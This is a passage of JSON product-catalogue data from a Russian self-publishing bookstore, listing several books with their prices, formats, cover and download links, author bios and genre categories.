data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/200_filmov_sssr?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/200_filmov_sssr","freeTextLength":25,"categories":[{"skuId":"6289a695c3ce25805d2d0244","id":17,"label":{"de":"Unterhaltung","en":"PERFORMING ARTS / General","lv":"Izklaide","pl":"Rozrywka","ru":"Развлечения"},"BISAC":"PER000000","fb2":"home_entertain","UDC":"79","BBC":"77","thema_code":"AT","thema_path":"Books/A/AT","thema_names":{"en-US":"Books / Искусство / Performing arts","ru-RU":"Книги / Искусство / Исполнительские виды искусства","pl-PL":"Książki / Sztuka / Aktorstwo i sztuki sceniczne","de-DE":"Bücher / Искусство / Performing arts","lv-LV":"Grāmatas / Искусство / Performing arts"},"slug":"the-arts/performing-arts","listingId":"thema-the-arts--performing-arts"},{"skuId":"6289a695c3ce25805d2d0244","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1761763,"skuId":"6289a695c3ce25805d2d0244","firstName":"Владимир","lastName":"Назаров","middleName":"","slug":"nazarov_vladimir_hn17f","priority":0,"uri":"https://ridero.ru/author/nazarov_vladimir_hn17f/"}],"authorName":"Владимир Назаров","authorPhotoUri":"","authorBio":"Автор — любитель советского кино… Равно как и советский любитель кино.\nРодился в г. Омске в 1958 году. Окончил Омский государственный педагогический институт (1980 г.)","authorExternalUri":"","title":"200 фильмов СССР","subtitle":"«Статистика знает всё»","bookUri":"https://ridero.ru/books/200_filmov_sssr/","quote":"","description":"Серия «200 фильмов СССР» предназначена для начинающих: продюсеров, режиссёров, сценаристов, операторов, реквизиторов, актёров, актрис.\nИз первой книги серии вы узнаете, каким должен быть успешный фильм: на какую букву должно начинаться название фильма; сколько слов должно быть в названии; экранизировать изданную книгу или взяться за оригинальный сценарий; каков должен быть главный жанр фильма; цветной или чёрно-белый; на какой киностудии снимать фильм.","isbn":"978-5-0056-5450-2","slug":"200_filmov_sssr","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/978-5-0056-5450-2.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/6289a695c3ce25805d2d0244?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-02-04T13:10:49.480Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["6289a695c3ce25805d2d0244"],"genreVector":[{"key":"nonf_biography","value":0.33538840596750824,"displayName":"nonf_biography"},{"key":"nonf_publicism","value":0.16221196481069322,"displayName":"nonf_publicism"},{"key":"design","value":0.15152016026378862,"displayName":"design"},{"key":"sci_culture","value":0.12245385230246586,"displayName":"sci_culture"},{"key":"ref_encyc","value":0.10798073723553371,"displayName":"ref_encyc"}],"annotations":[{"skuId":"6289a695c3ce25805d2d0244","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-02-04T13:10:53.610Z"}],"tags":["СССР"],"extendedTags":[{"tag":"СССР","slug":"sssr"}],"pageCount":80,"basis":"events"},{"skuId":"6096785010448b4415847cd2","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"6096785010448b4415847cd2","name":"paper-a5-bw","currency":"RUB","price":458,"description":"","pageCount":6,"count":5},{"skuId":"6096785010448b4415847cd2","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"6096785010448b4415847cd2","name":"paper-a5-bw-eu","currency":"RUB","price":356,"description":"","pageCount":6,"count":5},{"skuId":"6096785010448b4415847cd2","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"6096785010448b4415847cd2","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2021-05-08T11:38:56.576Z","updatedAt":"2022-08-17T05:49:42.008Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/1_k_400_000_000_000_000?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/1_k_400_000_000_000_000","freeTextLength":25,"categories":[{"skuId":"6096785010448b4415847cd2","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"}],"authors":[{"id":1487774,"skuId":"6096785010448b4415847cd2","firstName":"Эдуард","lastName":"Плохотников","middleName":"","slug":"plokhotnikov_eduard_eom4h","uri":"https://ridero.ru/author/plokhotnikov_eduard_eom4h/"}],"authorName":"Эдуард Плохотников","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"1 к 400 000 000 000 000","subtitle":"","bookUri":"https://ridero.ru/books/1_k_400_000_000_000_000/","quote":"","description":"Эта книга — отражение мыслей, тут я рассказываю, что думаю, что хочу донести до людей. Я молод и вся эта книга звучит странно из моих уст, но я искренне надеюсь, что как-то помогу тебе.","isbn":"978-5-0053-7426-4","slug":"1_k_400_000_000_000_000","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/978-5-0053-7426-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/6096785010448b4415847cd2?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2021-05/6096785010448b4415847cd2/rev.2022-08-17T05:49:41.133Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-17T05:49:41.133Z","totalReviewCount":4,"avgReviewRating":2.6666666666666665,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["6096785010448b4415847cd2"],"genreVector":[{"key":"religion_self","value":0.15634117116468318,"displayName":"religion_self"},{"key":"sci_psychology","value":0.054771528875445064,"displayName":"sci_psychology"},{"key":"computers","value":0.04946518380586399,"displayName":"computers"},{"key":"popular_business","value":0.04196006804907996,"displayName":"popular_business"},{"key":"marketing","value":0.031955646728489356,"displayName":"marketing"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":6,"basis":"events"},{"skuId":"5af56f5288a4860700b58963","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5af56f5288a4860700b58963","name":"paper-a5-bw","currency":"RUB","price":35439,"description":"","pageCount":190,"count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital","currency":"RUB","price":488,"description":"","count":5},{"skuId":"5af56f5288a4860700b58963","name":"paper-a5-bw-eu","currency":"RUB","price":44352,"description":"","pageCount":190,"count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital-android","currency":"RUB","price":488,"description":"","iapProductId":"com.ridero.store.book474","count":5},{"skuId":"5af56f5288a4860700b58963","name":"digital-ios","currency":"RUB","price":529,"description":"","iapProductId":"ridero.store.book.7","count":5}],"publishedAt":"2018-05-11T10:24:18.221Z","updatedAt":"2022-08-29T01:51:00.383Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/dengi_ot_a_do_ya?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/dengi_ot_a_do_ya","freeTextLength":25,"categories":[{"skuId":"5af56f5288a4860700b58963","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5af56f5288a4860700b58963","id":4,"label":{"de":"Business und Ökonomie","en":"BUSINESS & ECONOMICS / General","lv":"Bizness un ekonomika","pl":"Biznes i ekonomia","ru":"Бизнес и экономика"},"BISAC":"BUS000000","fb2":"popular_business","UDC":"33","BBC":"65","thema_code":"KJ","thema_path":"Books/K/KJ","thema_names":{"en-US":"Books / Экономика и бизнес / Business & Management","ru-RU":"Книги / Экономика и бизнес / Бизнес и менеджмент","pl-PL":"Książki / Ekonomia, finanse, biznes i zarządzanie / Biznes i zarządzanie","de-DE":"Bücher / Экономика и бизнес / Business & Management","lv-LV":"Grāmatas / Экономика и бизнес / Business & Management"},"slug":"economics-finance-business-management/business-management","listingId":"thema-economics-finance-business-management--business-management"}],"authors":[{"id":1536778,"skuId":"5af56f5288a4860700b58963","firstName":"Алишер","lastName":"Отабаев","middleName":"Камолович","slug":"otabaev_alisher_kamolovich_ca47b","uri":"https://ridero.ru/author/otabaev_alisher_kamolovich_ca47b/"}],"authorName":"Алишер Отабаев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5af56f5288a4860700b58963/2018-05-11T10:30:41.574Z-ucI.jpg&format=original","authorBio":"Алишер Отабаев\n​Основатель маркетингового агентства ClientHunter.pro.\nСовладелец студии автоматизации онлайн-школ JetCode.pro.\nАвтор 3 книг. Соорганизатор бизнес-тренинга Брайана Трейси на 800 человек.\n\nЛичный сайт: https://alisherotabaev.com","authorExternalUri":"","title":"Деньги от «А» до «Я»","subtitle":"Самый эффективный способ быть всегда при деньгах","bookUri":"https://ridero.ru/books/dengi_ot_a_do_ya/","quote":"","description":"«Деньги от А до Я» — полное руководство по управлению деньгами от мыслей до финансовых стратегий.\n\nЕсли вы хотите иметь под рукой исчерпывающее руководство, которое поможет вам увеличивать ваши доходы и пробивать денежные потолки один за другим — эта книга может стать отличным выбором.","isbn":"978-5-4490-8539-9","slug":"dengi_ot_a_do_ya","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-29T01:50:58.562Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5af56f5288a4860700b58963","startTextFragment":"Во-первых, благодарю мою маму, которая всегда с искренним интересом относится ко всем моим проектам. Спасибо за то, что приняла непосредственное участие в создании этой книги и направляла меня.\n\nБлагодарю Олесю Белову, которая сделала книгу лучше и удобнее для читателя, поработала над редакцией и подготовила ее к выходу в свет.\n\nТакже выражаю благодарность Ольге Пироженко за то, что она разработала отличную обложку книги.\n\nБольшая благодарность всей команде ClientHunter, которая поддерживала меня на пути создания книги «Деньги от А до Я» и мое стремление сделать ее самой лучшей в своей нише.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":1461,"element":"Main"},{"count":16,"element":"H2"},{"count":5,"element":"H1"},{"count":2,"element":"figure"},{"count":75,"element":"H3"}],"primaryCategoryFb2":"popular_business","secondaryCategoryFb2":""},"skuIdsDouble":["5af56f5288a4860700b58963"],"genreVector":[{"key":"popular_business","value":0.8431242132980551,"displayName":"popular_business"},{"key":"marketing","value":0.08167901899964966,"displayName":"marketing"},{"key":"management","value":0.059542548830864815,"displayName":"management"},{"key":"religion_self","value":0.00816342562311739,"displayName":"religion_self"},{"key":"computers","value":0.004047047071962931,"displayName":"computers"}],"annotations":[],"tags":["богатые люди"],"extendedTags":[{"tag":"богатые люди","slug":"bogatye-lyudi"}],"pageCount":190,"basis":"events"},{"skuId":"5f9168efc59da44592370c85","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5f9168efc59da44592370c85","name":"paper-a5-bw","currency":"RUB","price":706,"description":"","pageCount":202,"count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital","currency":"RUB","price":160,"description":"","count":5},{"skuId":"5f9168efc59da44592370c85","name":"paper-a5-bw-eu","currency":"RUB","price":991,"description":"","pageCount":202,"count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital-android","currency":"RUB","price":160,"description":"","iapProductId":"com.ridero.store.book146","count":5},{"skuId":"5f9168efc59da44592370c85","name":"digital-ios","currency":"RUB","price":169,"description":"","iapProductId":"ridero.store.book.2A","count":5}],"publishedAt":"2020-10-22T11:11:43.762Z","updatedAt":"2022-08-25T03:16:47.366Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/19_skazok?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/19_skazok","freeTextLength":25,"categories":[{"skuId":"5f9168efc59da44592370c85","id":62,"label":{"de":"Moderne Prosa","en":"FICTION / General","lv":"Mūsdienu proza","pl":"Proza współczesna","ru":"Современная проза"},"BISAC":"FIC000000","fb2":"russian_contemporary","UDC":"82-3","BBC":"84-4","thema_code":"FB","thema_path":"Books/F/FB","thema_names":{"en-US":"Books / Художественная литература / Fiction: general & literary","ru-RU":"Книги / Художественная литература / Художественная литература: общее","pl-PL":"Książki / Proza fabularna / Proza literacka","de-DE":"Bücher / Художественная литература / Fiction: general & literary","lv-LV":"Grāmatas / Художественная литература / Fiction: general & literary"},"slug":"fiction-related-items/fiction-general-literary","listingId":"thema-fiction-related-items--fiction-general-literary"},{"skuId":"5f9168efc59da44592370c85","id":41,"label":{"de":"Psychologie","en":"PSYCHOLOGY / General","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY000000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5f9168efc59da44592370c85","id":21,"label":{"de":"Selbstentwicklung","en":"SELF IMPROVMENT","lv":"Garīgā izaugsme","pl":"Samodoskonalenie","ru":"Самосовершенствование"},"BISAC":"REL000000","fb2":"religion_self","UDC":"2","BBC":"87.77","thema_code":"VS","thema_path":"Books/V/VS","thema_names":{"en-US":"Books / Здоровье, Отношения и Личное развитие / Self-help & personal development","ru-RU":"Книги / Здоровье, Отношения и Личное развитие / Саморазвитие и личностный рост","pl-PL":"Książki / Zdrowie, relacje międzyludzkie i rozwój osobisty / Samodzielne rozwiązywanie problemów i rozwój osobisty","de-DE":"Bücher / Здоровье, Отношения и Личное развитие / Self-help & personal development","lv-LV":"Grāmatas / Здоровье, Отношения и Личное развитие / Self-help & personal development"},"slug":"health-relationships-personal-development/self-help-personal-development","listingId":"thema-health-relationships-personal-development--self-help-personal-development"}],"authors":[{"id":1516949,"skuId":"5f9168efc59da44592370c85","firstName":"Ольга","lastName":"Зябликова","middleName":"","slug":"zyablikova_olga_ygon","uri":"https://ridero.ru/author/zyablikova_olga_ygon/"}],"authorName":"Ольга Зябликова","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5f9168efc59da44592370c85/2020-10-22T11:12:33.068Z-IlZ.jpg&format=original","authorBio":"Ольга Зябликова — автор и создатель волшебных Сказок, вошедших в эту книгу. Ученица психолога-Сказкотерапевта Натальи Стуковой.","authorExternalUri":"","title":"19 Сказок","subtitle":"Сборник Самоисполняющихся Сказок","bookUri":"https://ridero.ru/books/19_skazok/","quote":"","description":"Сказки этой книги — волшебные, самоисполняющиеся. Они были написаны во время обучения в Высшей Школе Сказкотворчества.\n\nЖелаю вам приятного чтения и погружения в мир необычных сказок, которые помогают желаниям исполняться.","isbn":"978-5-0051-6609-8","slug":"19_skazok","ageRating":"0","ageRecommendation":"0","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/978-5-0051-6609-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5f9168efc59da44592370c85?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-10/5f9168efc59da44592370c85/rev.2022-08-25T03:16:45.677Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-25T03:16:45.677Z","totalReviewCount":2,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5f9168efc59da44592370c85"],"genreVector":[{"key":"russian_contemporary","value":0.10844897438900769,"displayName":"russian_contemporary"},{"key":"antique","value":0.08875675673953473,"displayName":"antique"},{"key":"humor","value":0.05713134847984825,"displayName":"humor"},{"key":"children","value":0.05383599796131135,"displayName":"children"},{"key":"prose_counter","value":0.03802966801207758,"displayName":"prose_counter"}],"annotations":[],"tags":["сказка"],"extendedTags":[{"tag":"сказка","slug":"skazka"}],"pageCount":202,"basis":"events"},{"skuId":"5e60f0185be76f00076c46ef","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5e60f0185be76f00076c46ef","name":"paper-a5-bw","currency":"RUB","price":535,"description":"","pageCount":120,"count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"digital","currency":"RUB","price":0,"description":"","count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"paper-a5-bw-eu","currency":"RUB","price":647,"description":"","pageCount":120,"count":4},{"skuId":"5e60f0185be76f00076c46ef","name":"digital-ios","currency":"RUB","price":0,"description":"","iapProductId":"ridero.store.book.0","count":4}],"publishedAt":"2020-03-05T12:27:04.033Z","updatedAt":"2022-08-27T03:51:48.761Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60f0185be76f00076c46ef/rev.2022-08-27T03:51:44.069Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-03/5e60